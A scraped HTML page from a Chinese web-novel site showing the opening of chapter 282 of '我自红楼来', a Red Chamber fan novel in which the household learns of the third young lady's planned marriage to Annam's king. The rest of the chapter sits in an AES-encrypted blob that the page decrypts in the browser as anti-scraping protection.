

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zongcai666.com/book/164862/2660556.html
body_size: 29238
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第二百八十二章 家宴献策，计定安南（一）_我自红楼来 - 总裁小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.zongcai666.com/book/164862/2660556.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="总裁小说网"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第二百八十二章 家宴献策，计定安南（一）</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第二百八十二章 家宴献策，计定安南（一）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/164862/2660555.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/164862/catalog/" title="我自红楼来全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/164862/" title="我自红楼来">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/164862/2660557.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/19091/">战国之平手物语</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/19158/">大楚怀王</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/19323/">长相忆</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/19367/">国王的野蛮公主</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/19925/">最强特战狂兵</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/19998/">大唐第一少</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/197396/">战争：富二代？不！我要做军一代</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/197394/">围攻寺庙抢王妃？世子爷他疯了？</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/190347/">大明：寒门辅臣</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/197390/">吃绝户？我搬空侯府库房嫁残王</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/197392/">穿越之草花</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/197389/">悠闲少东家</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="护眼" id="eyeProduct">
                    <input type="button" value="关灯" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="90873011ae5a" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>三姑娘即将远嫁海外，至安南国做王妃的消息很快就传遍了整座荣国府。</p><p>下人们基本上都不知道安南国是什么，但看样子是个国家，而且她们知道什么叫王妃，听说这可是王爷的正房夫人，地位不比皇贵妃低多少，刚才来的那个什么忠顺王妃不就是？瞧瞧人家那排场，凤冠霞帔，前呼后拥的，多体面，多尊贵，老太太见了都要磕头哩。</p><p>天呐！这可真是场泼天的富贵。</p><p>赵姨娘小院。</p><p>「奶奶，大喜，大喜啊！」</p><p>赵姨娘正坐在炕上，满面虔诚的给王夫人祈福，听到动静，她连忙把被针扎满的纸人塞到枕头底下，让她非常奇怪的是，马道婆半年没有来了，也不知道干什么去了，不过这样也好，自己欠她那五百两银子说不定可以赖掉。</p><p>一个嬷嬷冲了进来，跪在地上磕了一个响头，高声道：「奴婢给奶奶贺喜了，奶奶万福金安，洪福齐天！」</p><p>「什么喜？太太死了？」</p><p>赵姨娘下意识的说了一句，又连忙捂住嘴巴，这话要是让老太太听去了，自己免不得又要挨一顿毒打。</p><p>她最大的梦想就是王夫人死了，她成为正房夫人，贾宝玉也死了，贾环成为嫡子，娘俩一起被扶正，贾母最好也跟着一起归西，这样的话，荣国府就是她们娘俩的了，这就是不读书带来的后果，可笑、可耻、可悲又可怜。</p><p>那嬷嬷好像没有听见，爬起来，谄媚道：「比这个喜还要大！是真的大喜事，三姑娘要飞黄腾达了！」</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
	        <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.zongcai666.com</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#90873011ae5a').html(d("xIaa+nbJ+g8QdOg1QBbZPd4yL7Ah0IQIk5MmYMaXUSA7PZRGRgdZ0XZvzmDQz7Ekl3jIT\/HhHEDJ\/qpA2rv+9t2j7nBSFuYoJWetji9+3uX61tY8IH32sKNScXvqvbdW\/4IUzUAMWG1JuvNtcqZe8TPeQQLONRAYyIJ0cVTtom1YpBQuc3fXsAky0BZQ9JHPdYuJA1gFFL0bej0rCZcRfCHiUOpJ+yYagPUnMjpZSja3gnihWfyXtXfNafXriDFLlo54y1zG4\/QngWy886zj8Uk1CfHr0vINN6QO0mZtsVYv\/[base64]\/8ovqOzy2WOQgSF\/y+bHkI6r1zU\/nb1Zn2pheS4HdOhHGJu+w8pZBSt\/IBVUT\/ND2RvHnjVRntX4UAL45Z822ROhFMDXULc8wcnj1FBs8\/Rg4u7LX22ic\/MsuhO89n6Fe+wW1D78qH37A6GbeMOYaZmLyC6\/qU2AxD2ubaY0vJrSlc6Q\/nla4QQCHWKRKEOCGZJaarLet6XKgjuBvb4Cxv7t9q465yMnoFnfkC5S8dg3lwqIaLXWLjj7HXSLZJ+DIqItBEMoc6vPxfBbLPuS03wVvN9N3q7oZd0xRdnDVi28GmeRe8\/cEOLuu5pZBx\/zPpoFQ0W\/HTBJKGLHl8VnkWwvdIuDrq0DvEC5\/0sd6NVVD0aPnVc7LAR4ouUjkuJY9Cv45YLSA5cwGzQrg\/CB6Sy0IYwK0zwd3VSiep+WR5hOvqpvNhobRJaLxpDz475uoZ24aOdUejjnMExiAvIISEIh0cBHQwoCKFwo4S\/p9WoOI+ttIrAj8YhWKPOmsvSozLi9V1vITDuMBhfqyXg9aAfSbknRRk4jFSiwl2+W8nl+k5R8qQyBJEFQy0pjv+N5iCJQEac7VErxSaMaZhShCq+74nhw1EscAVIE5p7kYa518l+QDwyFEdX7vIlZ4O6ogiwKZ0M3\/xSyjoFZcR0gBRve7LT04TTEiebQjPG0gWkKDo02gR5ZbksGq5J9ROur3JdZ\/hEiYcJzlNRAcjJR3CEockQxn0QOuN9Bz2HwlxbXa9\/yenlqqA8fybi2n2NeQjrHJcKhHNAHgcEGMmmL17Yoya08lvOEyjD3yb6m61ErKLWF\/2btJWrBn5pe3Ew4XMLgrvwWmI81ybHjJd\/Z8gChfO21ghfAilc8B7tvpxwRMftIqW0hh132NRmvWnvDY9Bm9SQn\/WMDB6on8+Jq6fWbgbxRXvQJqf3epY9htTBAN+ix1E\/5gBfd6QCGGveJpj\/ztKv2J0ZdFd7DFUSeNVtpEqCIyuX5uqJrbzNlC+gHHOGKRjW+KypXGYom5AO2FqzLL9D0btkefux+dhsTq7TBMjhVXNxgxy5jGAgEJ3SsQlihv4+2qpUu9lzK3atpg8ttb3VebDJJnIvjjpUOvwTMdWRBwc3B4yvOHL\/OeMcsHDhld\/5GaIJr3zmuM7GtuWF5JEwSSerG0i1eg8Fw7seWcPgzqtBE5bVYu\/yDs43YB\/Ke28zuIkzo\/HHIAyXNmPmpo\/\/Z2DM9PQ89HFZx102f4s2Fgn6s99p0OhlwJui4mXMw9OeOu7TWMaUDoVutJTG5NQpgJcK8Gkw409NEL7gQ\/kmIbwq2AlGrfcDJrpioBOQGRPeLLwly4+KLrXhrwWCHv6XExVfILlfjhKE13GW+k+WBSoMQ9gC\/NBi89xjLxtWyiutdbjyg+XVLRMPdr3fSMBq5pu10QImOJf+0sFxctJvfEQ0cs6FBryAeDOZXc0Fvqb9fys8kVTwztR+06QIQkbuuQFAPZI3+tkL6WTuFXTsQPe0L27MBTiicyC\/n7GhVR3LHxOZ4PA7bij11pky9ogzVURAuHpnADIPekdFzxOnUxVh\/a4eeeyibq\/URVWS\/GPawrGGU3sNnnDi5FRg\/AehSMeEMJ6YboxnBpxqkfD1V7aFOx+34lww+UNsC5+5CNzqLChr95r4w05JDaAuJhr7LNXCIVioYIZM7mzdtASMWmRZsxvW627Fc1d9RFYwj+fO2HWPKbXSDWiNa9Sf0UEaHfApH\/[base64]\/KaEHS3AhuKUxVyKrd8IifvtJjHWq2NsjFytsOnVPTK1MvtigY2e\/9+38hPfRV\/FDHxRJXwTPqKCRmJjwIgBJK+rda4crlPw+zy8D7eaAP2Xk2cylUTgVxRpgxMdiNtEqFFh\/K2N7aiJTSp6eA9V0H1quon\/[base64]\/Q023G6MDzGIxVA\/cN+TwyNsHFl1d8HXoQAUAdt7yvmwUVV2R5v6lqNt2zV\/ifc9\/D13IoTQZ3f+1tx774frvdQGiXbOSgBgEiGy4eyw39bp0EAuC1uREOVGvFa4BxvKiZ94A8OallxmIxsnyc0YnRLwRPk24L5njf6IKE4bi+6YJw81suAqn2nbeKPjrm5YEqOMdXiEhsMfRDi8iPLmrO0zM67aFmB0zw4vKGAH8og0NzC+\/zCJbvCWwB3bDkfIbldp1X+Ob1VFDeNZI+T+jGKDA9D9O4fDqLa6gXPnO2QJ8f4T+BGpS6YTj9o6MV+68AKGmTTsnHCcuEU+9WOZ7i\/U0xUHQAg0WhEpHsax3vmDUBI1kwTElj0F46l7sIBV\/CHHGP8Kd8Sfwz5G6pdJraoX26N3uHvhzasZ3K64yspW\/UYcSNAsJ0\/Hpl6RYextEl\/yJye\/slvlOfidQW6qVRL0IYVEZ7z5AwwjAo\/Lo7ZqTcjPe6szRLSVYMp3GdjF7hFdWFFIpCVjiXsSVg7vLOczgSccTphrQprWSERp3q3cE9paCyM0cw1Yy2Bnrt48vXty5+p96sMgiN2yvlAHAT7v4qCH8WFxOb0nFnfZjDEp4H6qe4mDUNIDF9sHZb4f21e1WBq1kM7FpalNKcRf9Nrdsdwk4ADxH+utRdNsrqdNn\/[base64]\/Fw9hR2AwQJzSRCG3cu0ELdszuZXXQsQjAHuyjePmkaRZ\/C+A3oWCpjkiSr5qgwaPIBL5\/Hv70GZt4ygYx283kQ63IaMB8kDgdSz1st\/OznpHFk67JEvO0cmrtt86gufykuwveWKe+mBjabvLNOt8CMcSPmjoBUoBbJ6U3GWmeamrfHdL+7hKiGHS\/oBJJbpWFFlGq85gkKam3B0VH4m7aDAnAriNfZMn5nPPEwSkTGH8XDIwTwCe82wqetAAFTIXiaM4iR6aOnVUwmMmLrTmRDPJM6VkyZpRrC11kfvaZz13sHJ428F8Jc0gs8dTX8f0BpHePT9cJnVZos1AUndYepDvdE9JBEbM6HZ+OCIWAdYD\/4CbbUAQrX8aic6ByQNwafoycg8zM99dmgOqSdOe1Z8Zydtnafd9pcxK6uf9Q3proS3p1bKG04HqC\/DzYZ9ctNIcxAgHnY+YI2t5CQ8AAvfnn+D9o\/nl7m0S8K4baVP3AXr8Ag5QIA13bmFpgD27SxNLUXFSFpQBry+ZnuplXGTyuFCbh5bK6ccfM5IFcbUy0bB2EeclDNSsY+l6kmktee8idU9kAQTrnHTqE4gHiKOSZ38IA5RIlHtOnhy6nyfxhbqn2PuRRLLvWtrSgqOB5TjBlHil3mbc\/3xqSa7lOv\/lE7NriE+b7v9R\/e9yxWubiMUOMFOHE1V4lUy4ob7tuR+x5cyyOVWTUPQoCpGRuNaDKwwPL0IcSmgjt06ULfL9ABX0tOuxSEFVfGUhhEfE1esghDAtWdEh5unVXjjJ\/mc1RWp3RiEJTo2IbYi1avMqcBLrjrM05SeoDiCBqLgCRcJjKwxbLrPy\/HycjolBPwLmsLpmsprKkGB4peh6R2C+2ZyM5bArICy\/RuJcsEOk1tDKjqnq6c7Hwu+eGoZA+m+tkOaciUOH61NFwir8Qrn8aR+1ebVPtcEaN8UDyP9pd\/K96+0DK6vk9nOmotZoO+AQ\/63FMKOYmOPSoeH0xM2p+0utZh2+pmxwObWBMghDI45zU4ktlHPYveRceT1mFnPaO9+pI\/DvgMmOFflSyOR\/\/[base64]\/+Ltv7oWlQSlP2RSSa6s\/hz4tgKy0JhS3FYzenxOvO9i3vDqfR8is03aHzQWXOjZU\/kMBfwouEuggCIY\/N96jWb8E0qyzJRNaJiTCuBVnD6pJyeLf2DjbN6pGinSiN+Atqwspn6CpWsQcPVwDs+8\/p9bwTQYJeGANAmdQhtVDgsVamibjsoMQUfi4qgjD33nN2PJhG0FPgHfVJe2vlwydyq1yDLPs84X5+q+IQqc\/uW1pUlE5j48jU8ghot1E4dGeFM5k2J2qJJoqg73rcGAQr0zBgTHi+7Ff+V5foabqP4sbyUs4kBZX5fLuQhJTDXz\/6CV1vZvK\/GpguvjgKXO\/eiUnix\/IeAS+p3RQEX6Q2KvuSApCRrcSdiAvgoMGS26kjcLtC79aVv2asOivWw1r1P12+vx49chkfW4vUYJHm\/R614py6FwyvGylATIvbqN2z6CxreTXAe\/E8\/D7Dprlj2oPi65yS7deedwR873FzNSPczc9lsONTV1\/u\/3kml3fGFEJd2s0wzLwWzF3k4kJSqZlpV0xL60B14vz2IGk3uJiM0MQZPuFBB5PWqMOqdZGB6v+AdWjsD9W4sLXRgQj3q0zwkHDf\/xlOHKi7DlTcBko9IW6qfW+LYVKl2xazZLqdfVEwHG8M9TJzR7x7xo3G96TPJ5QMkVKb2W1SLrlDFOCyFn\/o1l1I2yYOVd0sFrdcyBHcbkMH4gNgEtnfXTdiemLHJ1QR9tSDq7tM3qx4tXyke2xyvayoHZjVLOaC32w6qUXckn7uBjZqzCLR+fMFpvOPZUDJS20fTP2M1yFB98VD7w4JfF503L0a4YnCHazL0fPOeLLf\/87+6L\/xyDDGT+DILzzDPf9VYlnQed17jWaK3NMei+q3jZUnOcRfPr7DBDM7\/IT2KdfjxxL0fIyUEL4JLQCu9h0VncKxFdLqvmxGkG3c9\/mfverOLRHTXGu3bhj2jqF1J6IfeGiwoIABCBuQkC5Oykl5LJoiWTRjMXESX00kbOD2\/vRkYkr7yzv3N977J3qCCHrqhROIK3pTt\/U+K+Nq6lAx9XdG7E\/WeXuqcaIOTFDnwb5eOHiZj+C8dsWYyHstYYxB3sDkdHbCS2VRufWz3HkJpUAisxSvMR02rG6YnMnz4q4OEHJQyCQchOq1vUcv+siwVgvys5gDUFta8l7bsGzwlJbeeiIUEW8CVYezLICLkafh3xwDZkWw\/cdnWJx4Py4pZyZwG6iuA+aowZfGSu3RIbxVYyQQEWdwNBMABklbQtHUdkVsPUDqniUNFMIuv8DPtivivzYhQ7XzOpeeg0GjhqFTSwfK9DIunlcFEWHkTyLTZ953O4e7NCBZna1tmbIq414F22uk7EZ8XlQgcjLhXbMwCFarsHcxGYRtNUf7za535\/2vLgH7Ug5Mysqy974GY3MO1FzNRsfiMKNmRd0kDGyqkpr\/baRzY8mBtU8Me8YScvhhSRNNGKstdIpLWCqq9ysAU8vHLzb0LlaUpgzfWj7s\/f9H0jsN4Our7HBOI1k7oRHRTwK2zUcJW4Ld66R\/nQ5PNKxcOVWywkjEwIK3TkL0d+z8mVK2xeYnZaqFLkjRdfpVLRblJan45Oo6sCSZ3GtRGC1b62QnRu0EuvTFC9QVaztGXGYWsSav4xuuktxBNJiLVWqgDAmZiNMKsjVwYB3jVMVz4IAtkWmW607jtkurmZZi7SorPSqAhXA+13E+di7bWKVPqlZb8fE\/M4J0UQRob4d5qvYGcKmKpHgQLbOq6+NofsywgJM8xCpAsyWSXMhyOgRT6uTv0Qj+zKbEGpMtzSBn1a7ELTdxmF0UsqeX+duKg+uJ2tUX1\/wSZRwvsE8hGzIYw4hql8lPca2MoNjHzDR7AwkAsPZzPjPstoanI5ll4pQJL4jPJbSiFnXod\/dHHz99vTh7M5PgQVGSnG95tP24Xin1tPhDqL1n097\/zUIURZfRRWbMhbqZeGd1H+Y6E1wypdAosYVT9l5WSP9yhUS87tPY3eTGxCuRoum5q5sZH6iVCNGvhyUpTpIzgCd9fc1cI0Ht1liy0xh1DrIXFfpEJnMSi4y\/3rnpxziB0OvmjsyNUVWQxDWa1sBOqlnxnAiYpuDJZmC0hSlKqd6zP2XJp1\/GvfoSZoPUChk3qVrp9sOXwebbdvBPzvLm6WVs+xLGhZKcRS0gu9wtbDMrXGo2+1zrPK0Wvq31emGyXhoEj8qOkUoBPZT1racWplAQasdP8\/wCw4iuGAVGftdssrEeANygxAoeYhfDb5bQCBVTjBH3v7b4neC0oLgElAlKWSvfSm2++ESHteVhUyIVMxSYSp24qnESXBcrlMsBZpd+itLHc4sAwC3NNvjP1z+FsPSZJjuNz5Ye+sQ9IUc7Nxu0dWgXTdNfpCy\/fkJ6L4HL5T8U+iVdh55p6cL9syqsPlNkx\/SXYHL5mbFiEihoBb4dyLp6nuUdpcwTqISqIz63j3pMrWCeS0wD+kA+WZjMRayPukPOSsJ97AB1gUBEIR7Wivdh6YacIsq6RS9XtlOqBYsvDUMYlgUfO7oDZ3wiODsb\/4di9zUN9eoIuoQIA6gXkr+RJEk2GiS171nbf7GodIJjYyWt0hpKckM3rTAivZny7WmIK8Jc4zdqcS\/MoSETIJnGzYPhujn7AQwSkeDyJlJBiaX+0fw5+SLmbrBZRTRqSS\/80vBWVEeVYkNddA\/d8GfhVG9u1wie9dYT2tyjsbx5yOUc18qwGeUeMdYh\/i91m7+RfOW58ZSguuA6HJXC3Knm4LCwj7pkM6gIfO9V1j4XfdT8rXBUd07KdRsy+bgr5TzOV4juyKH9csvthMvWhkGvAdrmBmGVg7uy5hrH\/TL7AFHvgujbrVRes81UlDhialcbgg1tEDKsZXITxLq+iFZdRV2Vf8Y8La8s6g6oqHh6LABHyYOxVLzlScx\/kOP3Bga9lwQkY14n4dLZH\/vp+ZTdR6tZsSDi9WfInAwfeihpRTk+fXxk65sfhdsYQinvTWtGRJymzDd4VUM4u15V3eaNr1Y\/bI97bafkc4i6G+acn5+vL0XAXjVWw219d0RTR38J21oXtEr3vg4qP3yFjU\/Xg0nbFRziO1fS\/g2cYwZt\/[base64]\/0+7SS\/uDvmPIdbfkYSCHCHn8O0TebEZBn64nhoZQ8z6\/PKmyjbMZp95TPUNV+eBRYgXO0uM70Y8Po9++CyvUqvdLW1t65lyCEjVM6Jv\/8C4XGzTJDTUPXbkM96Z\/WPpFo6rfgY3jPs6LiDyzzLjXVi0F9GclswZqnZELSPN2smDhQas8am8ukneM+RZZzkjSofF+\/QQyXyKZc34eYppoprBIi6pvssKMeEVDud32OXHCG6r5UXA13bD3a53Cr+vedWnf0TK7WRJsUye9oxZNEGZ8nMn5zkh0Nu4bRXVjt0PAVHa4qhRFtQ1FvpvRmy0DCQTuSLTlqOCZGLX78PCpHeZXd6TST0fRPJyqRO8R2+RMWSQ+07ZAzBOBPXp7paPipmjPZP\/WyVWZzgCoxEqPTeTmTIWFSl57LFP\/X19IOqKDpYWOt5HjVzuTFT9NnzaSGf8KRSWJj\/yAdC4s89cqAECM+xZ3xlzzmkUnuAXToGIfonEl2U4sfgcK6\/6xSKf2nzkGG8hoOr4dIfbf1jZw7gUma9IhkYoRE+H5zkGXEL6gRpJLM4p5swAxvcpltC2q5mTcDCv6tJ1TZVuOxWCpJyXrpMpEWCAk2tNOUmBqcjYk1BFU\/qXouBy2q20jNdjTYnWtDUJh\/dq58w96O7GNcqwg5gUf+YN1cjTFA+RvTJdZnXiXFWHKxEKyJ3SJPyYsbCqR0G\/0EW89pH+xjDKvGUVdyzm5nD5l+HpPao3iEc7mSbuDDjRCQMTYIzGGNKH2hpIlRXsYadbfDY1+SStPtF7GvgawL\/vfp7OPeES1SNevE5KHtUUIrvodqFuAxdefu\/3bUf1mwftRmroJTxFOVyzvylDOtgWU3\/\/CA+b5LVevfn8jp9TOnh\/oihU2RzKlpsm0AqITRHvGatjbYjnE+YdlTUTHTDHr9gKa3kyN4QJtS\/Fryz2NTtW3wJ3FeTmWb7Ks7XnZ8HUl+ZZtKPKjuiUf3AqY0iMQiQpQiH+0XPuyIWMe1KvC47SpgoCW4irfEknsPpVoI2SnhGGnt4kU1J1ILvZN1KsKcPnkxcc32Q3VJAsPmlXqZQ3xrR4FdUroD0qwzUXuQ5Y\/\/EVSTHIlt2UYjISuTiQYIQsumcJIKfspaWD\/xKv7XUsCduqxQdeWVaNZto4UzjTwrbv7veWaLSrLvhSYPZXB8vWVa2r3w6zKBPnyezRAU8ySjxvHiLDr0zeddjBVWdZ4QWmDG2yPadCvE496qAGcILmER7+UZVc5JMfWklQB0KWBn\/+YkXpc5N4Z2dXsN71zb9UTzxnQuqezieW2czRJfNiqWAzm+uH\/3M5V5RwovTp1C20chjLI7jkc0FfPCTQvyV4Hk4qRCSSFwAb\/dD5Hm3LJm5uFou\/vIZEMVqhsECwPPGmeUjHzGuBoWfBKLS0OYBwoOh9IQt4Z3GWzZdhmzDucqlDPaW0VbodARju4vZIfp\/DKicwYBGo+STzmzma+D7IyueEgRaJ8xjDu8uBi1D+w8pLioa53Zl7CZ+dN4hs9swiohSfcsc94waVX17BlvHrUK3oCTHBC4gF2Fv+YVKrEBCXrZeN9h4C997uUwdHzs+MXLreEcqrcY3qXW6iqhUm1ZIHtlWnxip86Q75LoV\/AkoJmx+5C7dxjVwLi\/0Pig57vBTmXGyZR4M3nKkiV9gWfRDfrPRviCyFm3nEb2IcOy0rmuysq1MMEiU